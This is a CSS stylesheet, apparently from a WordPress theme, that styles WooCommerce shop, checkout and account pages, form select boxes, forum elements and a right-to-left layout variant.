#wrapper .custom_select_box .dd-pointer-down {
  border-color: #dadada;
}
#billing_country_field > label,
#shipping_country_field > label {
  padding-right: 5px;
}
#billing_country_field > label:after,
#shipping_country_field > label:after {
  content: ":";
}
.admin-bar p.demo_store {
  top: 32px;
}
p.demo_store {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  margin: 0;
  font-size: 16px;
  padding: 10px;
  text-align: center;
  background: #A0CE4E;
  color: #ffffff;
  z-index: 99997;
}
.product .entry-summary .price {
  margin-top: 10px;
}
.product .entry-summary .woocommerce-product-rating {
  display: inline-block;
  margin-left: 20px;
  margin-top: 11px;
}
.product .entry-summary .woocommerce-product-rating .star-rating {
  display: inline-block;
}
.product .entry-summary .woocommerce-product-rating .woocommerce-review-link {
  position: relative;
  top: -2px;
}
#wrapper .chzn-container-single .chzn-single div b {
  background: none;
}
#billing_country_field .select-arrow,
#shipping_country_field .select-arrow,
#billing_state_field .select-arrow,
#shipping_state_field .select-arrow {
  height: 34px;
  line-height: 34px;
}
#customer_login h2 {
  margin-bottom: 30px;
}
.wpcf7-select-parent {
  overflow: hidden;
  position: relative;
  width: 100%;
}
.wpcf7-select-parent .select-arrow {
  width: 35px;
  height: 33px;
  line-height: 33px;
  border-left: 1px solid #dadada;
  position: absolute;
  top: 1px;
  right: 1px;
  background: #fff;
  pointer-events: none;
  z-index: 10;
  font-family: IcoMoon;
  font-size: 9px;
  text-align: center;
}
.wpcf7-select {
  -webkit-appearance: none;
  text-overflow: '';
  background: #fbfaf9;
  border: 1px solid #dadada;
  color: #333333;
  cursor: pointer;
  display: block;
  font-size: 13px;
  outline: none;
  height: auto;
  width: 100%;
  padding: 8px 15px;
  position: relative;
  text-indent: 0.01px;
  vertical-align: middle;
  z-index: 5;
  margin: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
}
.gravity-select-parent {
  position: relative;
  overflow: hidden;
}
.ginput_complex .gravity-select-parent {
  width: 95%;
}
.gravity-select-parent .select-arrow {
  width: 26px;
  height: 26px;
  line-height: 26px;
  border-left: 1px solid #dadada;
  position: absolute;
  top: 1px;
  right: 1px;
  pointer-events: none;
  background: #fff;
  z-index: 10;
  font-family: IcoMoon;
  font-size: 9px;
  text-align: center;
}
.gravity-select-parent select {
  -webkit-appearance: none;
  text-overflow: '';
  background: #fbfaf9;
  border: 1px solid #dadada;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  color: #333333;
  cursor: pointer;
  display: block;
  font-size: 13px;
  outline: none;
  height: auto;
  padding: 8px 15px;
  position: relative;
  text-indent: 0.01px;
  vertical-align: middle;
  z-index: 5;
  margin: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  min-width: 70px;
}
.select-arrow {
  width: 35px;
  height: 33px;
  line-height: 33px;
  border-left: 1px solid #dadada;
  position: absolute;
  top: 1px;
  right: 1px;
  background: #fff;
  pointer-events: none;
  z-index: 10;
  font-family: IcoMoon;
  font-size: 9px;
  text-align: center;
}
body:not(:-moz-handler-blocked) .wpcf7-select-parent .wpcf7-select {
  width: 99.9%;
}
body:not(:-moz-handler-blocked) .gravity-select-parent select {
  margin-left: 0;
}
.avada-select-parent {
  position: relative;
  overflow: hidden;
}
#billing_country_field .avada-select-parent,
#shipping_country_field .avada-select-parent,
#billing_state_field .avada-select-parent,
#shipping_state_field .avada-select-parent,
.avada-shipping-calculator-form .avada-select-parent,
.shipping-calculator-form .avada-select-parent {
  overflow: visible;
}
.bbpress .avada-select-parent {
  overflow: hidden;
}
.avada-select-parent select {
  -webkit-appearance: none;
  text-overflow: '';
  background: #fbfaf9;
  border: 1px solid #dadada;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  color: #333333;
  cursor: pointer;
  display: block;
  font-size: 13px;
  outline: none;
  height: auto;
  padding: 8px 15px;
  position: relative;
  text-indent: 0.01px;
  vertical-align: middle;
  z-index: 5;
  margin: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  min-width: 200px;
}
.avada-shipping-calculator-form .avada-select-parent select,
.shipping-calculator-form .avada-select-parent select {
  padding-top: 10px;
}
.avada-select-parent .avada-select-arrow {
  width: 35px;
  height: 34px;
  border-left: 1px solid #dadada;
  position: absolute;
  top: 1px;
  right: 2px;
  pointer-events: none;
  z-index: 10;
  background: #fff;
  font-family: IcoMoon;
  font-size: 9px;
  text-align: center;
  line-height: 31px;
}
.woocommerce .avada-select-parent select,
#bbpress-forums .avada-select-parent select {
  width: 100%;
}
#bbpress-forums fieldset select#bbp_forum_id {
  max-width: none;
}
.woocommerce .lost_password {
  margin-top: 7px;
}
form.checkout #shipping,
form.checkout #payment-container {
  display: none;
}
form.checkout #billing_first_name_field,
form.checkout #shipping_first_name_field {
  float: left;
  width: 48%;
}
form.checkout #billing_last_name_field,
form.checkout #shipping_last_name_field {
  float: right;
  width: 48%;
}
form.checkout .continue-checkout {
  float: right;
}
form.checkout label {
  margin-bottom: 2px;
  display: inline-block;
}
form.checkout .shop_table tbody .product-thumbnail {
  width: 90px;
}
form.checkout .shop_table th.product-total {
  width: 40%;
  text-align: right;
}
form.checkout .shop_table tbody .product-total {
  width: 40%;
  text-align: right;
}
form.checkout .shop_table .product-thumbnail .product-info {
  float: none;
}
form.checkout .shop_table .product-thumbnail .product-info p {
  margin-left: 115px;
}
form.checkout .shop_table tfoot {
  border-top: 1px solid;
  border-bottom: 1px solid;
}
form.checkout .shop_table tfoot tr {
  border-bottom: 0;
}
form.checkout .shop_table tfoot th {
  text-align: right;
  padding-right: 100px;
  padding-bottom: 20px;
}
form.checkout .shop_table tfoot td {
  width: 100%;
  text-align: right;
  padding-bottom: 20px;
}
form.checkout .shop_table tfoot tr:first-child th,
form.checkout .shop_table tfoot tr:first-child td {
  padding-top: 20px;
}
form.checkout .shop_table tfoot .order-total .amount {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  font-size: 18px;
  font-weight: normal;
}
form.checkout .payment_methods {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-top: 40px;
}
form.checkout .payment_methods li {
  margin-bottom: 30px;
}
form.checkout .payment_methods label {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
form.checkout .payment_methods .payment_box {
  padding: 20px;
  margin-top: 10px;
}
form.checkout #place_order {
  float: right;
}
#thank-you-box {
  margin-bottom: 20px;
}
#final-order-details .woocommerce-content-box {
  margin-bottom: 20px;
}
#final-order-details .shop_table {
  margin-bottom: 30px;
}
#final-order-details .shop_table .product-thumbnail .product-info {
  float: none;
}
#final-order-details .shop_table .product-subtotal {
  text-align: right;
}
#final-order-details .shop_table .product-total {
  text-align: right;
}
#final-order-details .shop_table tr:last-child {
  border-bottom: 1px solid;
}
#final-order-details .mini-order-details {
  float: right;
  width: 50%;
}
#final-order-details .mini-order-details tr {
  border-bottom: 0;
}
#final-order-details .mini-order-details th {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  padding-bottom: 10px;
  text-align: left;
}
#final-order-details .mini-order-details td {
  text-align: right;
  padding-bottom: 10px;
}
#final-order-details .mini-order-details tr:last-child .amount {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  font-size: 18px;
  font-weight: normal;
}
#final-order-details .mini-order-details tr:last-child {
  border-top: 1px solid;
}
#final-order-details .mini-order-details tr:last-child th,
#final-order-details .mini-order-details tr:last-child td {
  padding-top: 10px;
  padding-bottom: 0;
}
#final-order-details .customer_details {
  list-style: none;
  margin: 0;
  padding: 0;
}
p.order-info {
  border-bottom: 1px solid;
  border-top: 1px solid;
  line-height: normal;
  margin-bottom: 50px;
  padding: 20px 0;
}
p.order-info mark {
  background-color: transparent;
  font-weight: bold;
}
.product-images {
  position: relative;
}
.cart-loading {
  display: block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 25px;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -35px;
  margin-left: -35px;
  z-index: 100;
  display: none;
  text-align: center;
}
#wrapper .cart-loading {
  background-color: rgba(0, 0, 0, 0.8);
}
.no-rgba #wrapper .cart-loading {
  background-color: #000;
}
.cart-loading .icon-spinner {
  -webkit-animation: mask 3s infinite alternate;
  -moz-animation: mask 3s infinite alternate;
  -ms-animation: mask 3s infinite alternate;
  -o-animation: mask 3s infinite alternate;
  animation: mask 3s infinite alternate;
  display: inline-block;
  line-height: 70px;
}
.cart-loading .icon-check-square-o {
  display: block;
  line-height: 70px;
}
@-webkit-keyframes mask {
  25% {
    -webkit-transform: rotate(270deg);
  }
  50% {
    -webkit-transform: rotate(90deg);
  }
  75% {
    -webkit-transform: rotate(360deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
  }
}
@-moz-keyframes mask {
  25% {
    -moz-transform: rotate(270deg);
  }
  50% {
    -moz-transform: rotate(90deg);
  }
  75% {
    -moz-transform: rotate(360deg);
  }
  100% {
    -moz-transform: rotate(180deg);
  }
}
@-ms-keyframes mask {
  25% {
    -ms-transform: rotate(270deg);
  }
  50% {
    -ms-transform: rotate(90deg);
  }
  75% {
    -ms-transform: rotate(360deg);
  }
  100% {
    -ms-transform: rotate(180deg);
  }
}
@-o-keyframes mask {
  25% {
    -o-transform: rotate(270deg);
  }
  50% {
    -o-transform: rotate(90deg);
  }
  75% {
    -o-transform: rotate(360deg);
  }
  100% {
    -o-transform: rotate(180deg);
  }
}
@keyframes mask {
  25% {
    transform: rotate(270deg);
  }
  50% {
    transform: rotate(90deg);
  }
  75% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(180deg);
  }
}
.woocommerce .thumbnails .clients-carousel .es-carousel {
  padding: 0;
}
.added_to_cart {
  display: none;
}
#sidebar .products a,
.footer-area .products a,
#slidingbar-area .products a {
  padding: 0;
  border: 0;
  background: none;
}
#sidebar .products .product-title,
.footer-area .products .product-title,
#slidingbar-area .products .product-title {
  margin: 0;
  margin-bottom: 10px;
}
.footer-area .product_list_widget li,
#slidingbar-area .product_list_widget li {
  border: 0;
  border-bottom: 1px solid #282a2b;
}
.footer-area .product_list_widget li a,
#slidingbar-area .product_list_widget li a {
  border: none;
}
.footer-area .widget_shopping_cart_content .total,
#slidingbar-area .widget_shopping_cart_content .total {
  margin: 10px 0px;
}
.footer-area .widget_shopping_cart_content .buttons,
#slidingbar-area .widget_shopping_cart_content .buttons {
  background: #282a2b;
}
.footer-area .products-slider a,
.footer-area .simple-products-slider a,
#slidingbar-area .products-slider a,
#slidingbar-area .simple-products-slider a,
#sidebar .products-slider a,
#sidebar .simple-products-slider a {
  border: 0;
  background: none;
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  display: inline-block;
  width: auto;
}
.footer-area .products-slider li .image,
#slidingbar-area .products-slider li .image {
  width: auto;
  height: auto;
}
.footer-area .simple-products-slider .es-carousel,
#slidingbar-area .simple-products-slider .es-carousel {
  padding-left: 38px;
}
.footer-area .simple-products-slider .es-carousel li,
.footer-area .simple-products-slider .es-carousel li .image,
#slidingbar-area .simple-products-slider .es-carousel li,
#slidingbar-area .simple-products-slider .es-carousel li .image {
  width: 149px;
  height: auto;
}
.footer-area .image-extras-content h3,
#slidingbar-area .image-extras-content h3,
#sidebar .image-extras-content h3 {
  margin-bottom: 0;
  text-transform: none;
  margin-bottom: 5px;
}
.footer-area .product-category mark,
#slidingbar-area .product-category mark,
#sidebar .product-category mark {
  background-color: transparent;
  color: inherit;
}
.footer-area .product-category h3,
#slidingbar-area .product-category h3,
#sidebar .product-category h3 {
  margin-bottom: 0;
}
.section-separator {
  position: relative;
}
.divider-candy {
  position: absolute;
  left: 50%;
  margin-left: -20px;
  height: 40px;
  width: 40px;
  z-index: 100;
  border-bottom: 1px solid #E6E5E6;
  border-left: 1px solid #E6E5E6;
  background: #ffffff;
  content: "";
}
.divider-candy.bottom {
  bottom: -21px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.divider-candy.top {
  top: -21px;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
.section-separator .icon {
  position: absolute;
  left: 50%;
  top: -10px;
  margin-left: -20px;
  width: 40px;
  font-size: 20px;
  z-index: 200;
  font-family: fontawesome;
}
.section-separator .icon:after {
  display: block;
  text-align: center;
}
/* RTL */
.rtl {
  direction: rtl;
  unicode-bidi: embed;
}
.rtl .alignleft {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.rtl .alignright {
  float: left;
  margin-left: 0;
  margin-right: 15px;
}
.rtl .single-navigation {
  text-align: left;
}
.rtl .single-navigation a[rel=next] {
  margin-right: 15px;
  margin-left: 10px;
}
.rtl .pagination,
.rtl .woocommerce-pagination {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .single-navigation a[rel=prev]:before,
.rtl .pagination-prev:before,
.rtl .woocommerce-pagination .prev:before {
  content: '\f105';
  margin-left: 0;
  margin-right: -15px;
}
.rtl .single-navigation a[rel=next]:after,
.rtl .pagination-next:after,
.rtl .woocommerce-pagination .next:after {
  content: '\f104';
  padding-left: 0;
  padding-right: 5px;
}
.rtl .more a,
.rtl .read-more,
.rtl .entry-read-more a {
  margin-right: 0;
  text-align: left;
}
.rtl .grid-layout .more a,
.rtl .grid-layout .read-more,
.rtl .grid-layout .entry-read-more a {
  margin-left: 0;
}
.rtl .more a:after,
.rtl .read-more:after,
.rtl .entry-read-more a:after {
  content: '';
  padding-left: 0;
}
.rtl .more a:before,
.rtl .read-more:before,
.rtl .entry-read-more a:before {
  font-family: IcoMoon;
  content: '\f104';
  color: #000;
  padding-right: 5px;
}
.rtl th {
  text-align: right;
}
.rtl .sb_toggle {
  left: 0;
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  right: auto;
}
.rtl .sb_toggle.open:after {
  left: 32px;
  top: -8px;
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
.rtl .header-social .alignleft {
  float: left;
  margin-left: 0;
  text-align: left;
}
.rtl .header-social .alignright {
  float: right;
  margin-right: 0;
}
.rtl .header-social .menu > li {
  float: right;
}
.rtl .header-social .menu > li:hover .sub-menu {
  left: auto;
  right: 0;
}
.rtl .header-social .menu > li:first-child {
  padding-left: 8px;
  border-left: 1px solid;
}
.rtl .header-social .menu > li:last-child {
  border-left: none;
}
.rtl .header-social .cart-contents {
  left: auto;
  right: -1px;
}
.rtl .header-social .cart-content a img {
  margin-right: 0;
  margin-left: 15px;
  float: right;
}
.rtl .header-social .cart-content .cart-desc {
  float: right;
}
.rtl .header-social .alignright .menu > li:first-child {
  border-left: 1px solid;
}
.rtl .header-social .alignright .menu li:last-child {
  padding-right: 8px;
}
.rtl .alignleft .fusion-social-links-header .fusion-social-networks .fusion-social-network-icon {
  margin-right: 20px;
  margin-left: 0;
}
.rtl .alignleft .fusion-social-links-header .fusion-social-networks.boxed-icons {
  margin-right: 10px;
  margin-left: 0;
}
.rtl .header-social .alignright .social-networks li {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}
.rtl #small-nav .cart-contents {
  left: 35px;
  right: auto;
}
.rtl #small-nav .cart-content a img,
.rtl #header .cart-content a img,
.rtl #header-sticky .cart-content a img {
  margin-left: 6px;
  margin-right: 0;
}
.rtl #small-nav .cart-content a .cart-desc {
  text-align: right;
}
.rtl #mobile-nav li.mobile-nav-item .open-submenu {
  left: 0;
  right: auto;
}
.rtl .cart-checkout .checkout-link a {
  float: left;
}
.rtl .cart-checkout .cart-link a,
.rtl .cart-checkout .checkout-link a {
  padding-left: 0;
  padding-right: 1.4em;
}
.rtl .cart-checkout a:before {
  margin-left: 0;
  margin-right: -15px;
}
.rtl .main-nav-search-form {
  left: 0;
  right: auto;
}
.rtl #header-sticky ul.navigation > li,
.rtl #header ul.navigation > li {
  float: right;
  padding-right: 0;
  padding-left: 35px;
}
.rtl #header-sticky .cart-contents,
.rtl #header .cart-contents {
  right: auto;
  left: 0;
}
.rtl #header #nav ul ul,
.rtl .sticky-header #sticky-nav ul ul {
  left: auto;
  text-align: right;
}
.rtl #header #nav ul ul li:hover ul,
.rtl #small-nav #nav ul ul li:hover ul,
.rtl .sticky-header #sticky-nav ul ul li:hover ul {
  right: 170px;
}
.rtl .header-v4 #nav {
  float: right;
}
.rtl .header-v4 #small-nav ul.navigation > li,
.rtl .header-v5 #small-nav ul.navigation > li {
  padding-right: 0;
  padding-left: 35px;
  float: right;
}
.rtl .header-v5 #nav {
  float: none;
  text-align: center;
}
.rtl .header-v5 #nav > ul {
  float: none;
  display: inline-block;
  margin-bottom: -3px;
}
.rtl #nav ul ul,
.rtl #sticky-nav ul ul {
  right: 0;
  left: auto;
}
.rtl .header-social .menu > li:hover > .sub-menu > li:hover .sub-menu {
  left: auto;
  right: 100px;
}
.rtl #wrapper .dd-container .dd-pointer {
  left: 0;
  right: auto;
  border-left: 0;
  border-right: 1px solid;
}
.rtl #wrapper .dd-container .dd-selected {
  text-align: right;
}
.rtl .menu-item-language img.iclflag {
  margin-right: 0;
  margin-left: 5px;
}
.rtl #sidebar .widget_nav_menu li,
.rtl #sidebar .widget_categories li,
.rtl #sidebar .widget_meta li,
.rtl #sidebar .widget .recentcomments,
.rtl #sidebar .widget_recent_entries li,
.rtl #sidebar .widget_archive li,
.rtl #sidebar .widget_pages li,
.rtl #sidebar .widget_links li {
  padding-left: 10px;
  padding-right: 12px;
}
.rtl .side-nav .arrow:after {
  content: '\f104';
  margin-left: 0;
  margin-right: 10px;
  float: right;
}
.rtl #sidebar .widget_nav_menu li a:before,
.rtl #sidebar .widget_categories li a:before,
.rtl #sidebar .widget_meta li a:before,
.rtl #sidebar .widget .recentcomments:before,
.rtl #sidebar .widget_recent_entries li a:before,
.rtl #sidebar .widget_archive li a:before,
.rtl #sidebar .widget_pages li a:before,
.rtl #sidebar .widget_links li a:before,
.rtl .woocommerce-tabs .tabs a:hover .arrow:after,
.rtl .woocommerce-tabs .tabs li.active a .arrow:after,
.rtl .widget_layered_nav li a:before,
.rtl .widget_product_categories li a:before {
  content: '\f104';
  margin-left: 0;
  margin-right: -12px;
  float: right;
}
.rtl .meta-info .alignleft {
  float: right;
  margin-right: 0;
  margin-left: 15px;
  text-align: right;
}
.rtl .meta-info .alignright {
  float: left;
  margin-left: 0;
  margin-right: 15px;
}
.rtl .page-title-container .search #s {
  float: left;
}
.rtl .page-title ul {
  text-align: left;
}
.rtl .page-title ul li {
  margin-left: 5px;
  margin-right: 0;
}
.rtl .page-title ul li:last-child {
  margin-left: 0;
}
.rtl .page-title ul li a {
  padding-left: 5px;
  padding-right: 0;
  unicode-bidi: embed;
}
.rtl .fontawesome-icon {
  margin-right: 0px;
  margin-left: 10px;
  float: right;
}
.rtl #wrapper .col .heading img {
  margin-right: 0px;
  margin-left: 10px;
}
.rtl .content-boxes .heading .fontawesome-icon {
  float: right;
}
.rtl ul.list-icon li {
  padding: 0 25px 0 0;
  text-align: right;
}
.rtl ul.list-icon li:before {
  float: right;
  margin-right: -25px;
}
.rtl #sidebar ul.list-icon {
  margin-left: 0;
  margin-right: 25px;
}
.rtl .meta li {
  float: right;
  border-left: 0;
  border-right: 1px solid;
}
.rtl .meta li:first-child {
  padding-right: 0;
  padding-left: 9px;
  border-right: 0;
}
.rtl .continue {
  float: left;
}
.rtl .recent-works-items a {
  float: right;
}
.rtl #jtwt .jtwt_tweet,
.rtl #sidebar #jtwt .jtwt_tweet {
  padding-left: 0;
  padding-right: 45px;
}
.rtl #jtwt .jtwt_tweet:before {
  margin-left: 0;
  margin-right: -45px;
}
.rtl .social-networks {
  float: left;
}
.rtl .social-networks li {
  float: left;
  margin-left: 0;
  margin-right: 20px;
}
.rtl .fusion-social-links-footer {
  text-align: left;
}
.rtl .fusion-social-links-footer .fusion-social-networks {
  float: none;
}
.rtl .fusion-social-links-footer .fusion-social-networks .fusion-social-network-icon {
  margin-right: 20px;
  margin-left: 0;
}
.rtl .fusion-social-links-footer .fusion-social-networks.boxed-icons {
  margin-right: 10px;
  margin-left: 0;
}
.fusion-social-links-footer .fusion-social-network-icon {
  margin-right: 0;
  margin-left: 20px;
}
.fusion-social-links-footer.boxed-icons {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .review blockquote div {
  float: right;
}
.rtl .review blockquote div .company-name {
  background-position: top right;
  padding-left: 0;
  padding-right: 53px;
}
.rtl .review blockquote div:after {
  left: auto;
  right: 23px;
}
.rtl .content-boxes .heading-and-icon h2 {
  padding-left: 0;
  padding-right: 0px;
}
.rtl .post-content ul.arrow li {
  padding-left: 0;
  padding-right: 25px;
}
.rtl .post-content ul.arrow li:before {
  float: right;
  margin-left: 0;
  margin-right: -25px;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}
.rtl .post-password-form label {
  margin-left: 10px;
}
.rtl .post-password-form .password {
  margin-right: 0;
  margin-left: 10px;
}
.rtl #lang_sel_click a.lang_sel_sel {
  background-position: left center;
}
.rtl #toTop {
  left: 30px;
  right: auto;
}
.tab-holder .news-list li .image {
  float: right;
  margin-left: 13px;
  margin-right: 0;
}
.rtl h5.toggle span.arrow {
  float: right;
  margin-right: 0;
  margin-left: 18px;
}
.rtl #sidebar .social-networks li,
.rtl .social_links_shortcode li {
  float: right;
}
.rtl .person-author-wrapper {
  float: right;
}
.rtl .person-author .social-icon {
  float: left;
  margin-left: 0;
  margin-right: 19px;
}
.rtl .sep-boxed-pricing .column {
  float: right;
}
.rtl .side-nav {
  border-right: 0;
  border-left: 1px solid;
}
.rtl .side-nav li a {
  padding-right: 10px;
}
.rtl #wrapper .side-nav ul.children {
  margin-left: 0;
  margin-right: 15px;
}
.rtl .side-nav li.current_page_item > a {
  border-right: 0;
  border-left: 3px solid;
}
.rtl .woocommerce-tabs .tabs li .arrow {
  display: none;
}
.rtl .woocommerce-tabs .tabs li a:hover .arrow,
.rtl .woocommerce-tabs .tabs li.active a .arrow {
  height: 15px;
  margin-left: 0;
  margin-right: 5px;
  display: inline-block;
}
.rtl #comment-input input {
  float: right;
}
.rtl #comment-input input:first-child {
  margin-right: 0;
}
.rtl #comment-input input:last-child {
  margin-right: 1%;
}
.rtl .portfolio-tabs li,
.rtl .faq-tabs li {
  float: right;
  margin-right: 0px;
  margin-left: 30px;
}
.rtl .portfolio-item .buttons {
  overflow: hidden;
}
.rtl .portfolio-item .buttons a {
  float: right;
  margin-right: 0;
  margin-left: 30px;
}
.rtl .portfolio-one .portfolio-item .image {
  float: right;
  margin-right: 0;
  margin-left: 25px;
}
.rtl .project-content .project-description {
  float: right;
}
.rtl .project-content .project-info {
  float: left;
}
.rtl .project-content .project-info h4 {
  float: right;
}
.rtl .project-content .project-info .project-terms {
  float: right;
}
.rtl .portfolio-half .flexslider {
  float: right;
}
.rtl .portfolio-half .project-content {
  float: left;
}
.rtl .author .avatar {
  float: right;
  margin-left: 20px;
  margin-right: 0;
}
.rtl .author .author_social .custom_msg {
  float: right;
}
.rtl .author .author_social .fusion-social-networks {
  text-align: left;
}
.rtl .author .author_social .fusion-social-networks .fusion-social-network-icon {
  margin-left: 0;
  margin-right: 20px;
}
.rtl .commentlist div.avatar {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.rtl .about-author div.avatar {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}
.rtl .medium-alternate .date-and-formats {
  float: right;
  margin-right: 0;
  margin-left: 17px;
}
.rtl .medium-alternate .flexslider {
  float: right;
  margin-right: 0;
  margin-left: 17px;
}
.rtl .medium-alternate .post-content {
  float: right;
}
.rtl .date-and-formats {
  float: right;
}
.rtl .blog-medium-image {
  float: right;
  margin-right: 0;
  margin-left: 25px;
}
.rtl .woocommerce-message {
  text-align: right;
}
.rtl .woocommerce-message:before {
  content: '';
  margin-right: 0;
}
.rtl .woocommerce-message:after {
  font-family: IcoMoon;
  content: '\f05d';
  margin-left: 5px;
}
.rtl.single-product .woocommerce-message .wc-forward {
  float: left;
}
.rtl.single-product .woocommerce-message .wc-forward:before {
  content: "";
}
.rtl.single-product .woocommerce-message .wc-forward:after {
  font-family: 'IcoMoon';
  content: '\f07a';
  margin-left: 6px;
}
.rtl.single-product .woocommerce-message {
  text-align: right;
}
.rtl.single-product .woocommerce-message:before {
  color: transparent;
}
.rtl.single-product .woocommerce-message:after {
  content: '\f05d';
  font-family: 'IcoMoon';
  margin-left: 5px;
}
.rtl #main .cart-empty,
.rtl #main .return-to-shop {
  float: right;
}
.rtl #main .return-to-shop {
  text-align: left;
}
.rtl .product .summary.entry-summary {
  margin-left: 0;
  margin-right: 530px;
}
.rtl.has-sidebar .summary.entry-summary {
  margin-left: 0;
  margin-right: 350px;
}
.rtl .product .entry-summary .woocommerce-product-rating {
  margin-right: 20px;
  margin-left: 0;
}
.rtl .summary .cart .quantity {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.rtl .single_variation_price_reset .single_variation_wrap {
  float: right;
}
.rtl .single_variation_price_reset .reset_variations {
  float: left;
}
.rtl .shop_table .product-thumbnail {
  float: right;
  margin-left: 25px;
  margin-right: 0;
}
.rtl .woocommerce .avada-shipping-calculator-form .button .rtl .woocommerce .shipping-calculator-form .button {
  float: left;
}
.rtl .cart_totals table td {
  text-align: left;
}
.rtl .cart_totals .cart-subtotal td,
.cart_totals .total td {
  text-align: left;
}
.rtl .cart_totals .fusion-button {
  float: left;
}
.rtl .woocommerce form.checkout #billing_first_name_field,
.rtl .woocommerce form.checkout #shipping_first_name_field {
  float: right;
}
.rtl .woocommerce form.checkout #billing_last_name_field,
.rtl .woocommerce form.checkout #shipping_last_name_field {
  float: left;
}
.rtl .woocommerce .checkout_coupon .coupon-button {
  margin: 0;
}
.rtl form.checkout .continue-checkout {
  float: left;
}
.rtl form.checkout .shop_table tfoot th {
  text-align: left;
}
.rtl form.checkout .shop_table tfoot td {
  text-align: left;
}
.rtl form.checkout #place_order {
  float: left;
}
.rtl .avada-myaccount-data .digital-downloads li:before,
.rtl .avada-thank-you .order_details li:before {
  content: '\f104';
  float: right;
  margin-left: 0;
  margin-right: -25px;
}
.rtl .avada-myaccount-data .digital-downloads li,
.rtl .avada-thank-you .order_details li {
  padding: 0 25px 0 0;
}
.rtl #main .avada-myaccount-data .addresses .title h3,
.rtl #main .avada-customer-details .addresses .title h3 {
  float: right;
}
.rtl .avada-myaccount-data .addresses .title .edit {
  margin-right: 10px;
}
.rtl .woocommerce #customer_login .login .form-row {
  float: right;
  margin-right: 0;
  margin-left: 18px;
}
.rtl .woocommerce #customer_login .login .inline {
  margin-right: 15px;
  margin-left: 0;
}
.rtl .woocommerce #customer_login .login .lost_password {
  float: right;
}
.rtl .myaccount_user_container .username:before {
  content: '';
  margin-right: 0;
}
.rtl .myaccount_user_container .username:after {
  font-family: IcoMoon;
  content: '\f05d';
  margin-left: 5px;
}
.rtl .myaccount_user_container span {
  border-right: 0;
  border-left: 1px solid;
}
.rtl .myaccount_user_container span:last-child {
  border-left: 0;
  padding-left: 0;
  padding-right: 20px;
}
.rtl .myaccount_user_container .view-cart a:before {
  display: none;
  margin-right: 0;
}
.rtl .myaccount_user_container .view-cart a:after {
  font-family: IcoMoon;
  content: '\f07a';
  margin-left: 10px;
  color: inherit;
}
body:not(:-moz-handler-blocked) .rtl .myaccount_user_container .view-cart a:before {
  content: " ";
  margin-right: 0;
}
.rtl .avada-order-details .shop_table.order_details .product-total {
  text-align: left;
}
.rtl .avada-myaccount-data .addresses .col-1,
.rtl .avada-customer-details .addresses .col-1 {
  margin-left: 4%;
}
.rtl .avada-myaccount-data .addresses .col-1,
.rtl .avada-myaccount-data .addresses .col-2,
.rtl .avada-customer-details .addresses .col-1,
.rtl .avada-customer-details .addresses .col-2 {
  float: right;
  margin-right: 0;
}
.rtl .my_account_orders {
  text-align: right;
}
.rtl .my_account_orders .order-status {
  text-align: right;
}
.rtl .my_account_orders .order-actions a:after {
  content: '\f104';
  margin-left: 0;
  margin-right: 10px;
}
.rtl .woocommerce-side-nav {
  float: right;
}
.rtl .woocommerce-side-nav li.active a:after {
  content: '\f104';
  margin-left: 0px;
  margin-right: 5px;
}
.rtl .woocommerce .address .edit:after {
  content: '\f104';
  margin-left: 0px;
  margin-right: 10px;
}
.rtl .shop_table {
  text-align: right;
}
.rtl .shop_table .product-thumbnail img {
  float: right;
  margin-right: 0;
  margin-left: 25px;
}
.rtl #final-order-details .mini-order-details {
  text-align: right;
}
.rtl #final-order-details .mini-order-details th {
  text-align: right;
}
.rtl .product_type_variable,
.rtl .show_details_button,
.rtl .add_to_cart_button {
  padding-left: 0;
  padding-right: 16px;
}
.rtl .product-buttons a:before {
  margin-left: 0;
  margin-right: -16px;
}
.rtl .fusion-woo-featured-products-slider .products-slider .product-buttons a {
  padding-left: 0;
  padding-right: 20px;
}
.rtl .fusion-woo-featured-products-slider .products-slider .product-buttons a:first-child:before,
.rtl .fusion-woo-featured-products-slider .products-slider .product-buttons a:last-child:before {
  margin-left: 0;
  margin-right: -20px;
}
.rtl .product-buttons a:first-child {
  float: right;
}
.rtl .product-buttons a:last-child {
  float: left;
}
.rtl .product .images {
  float: right;
  margin-right: 0;
  margin-left: 30px;
}
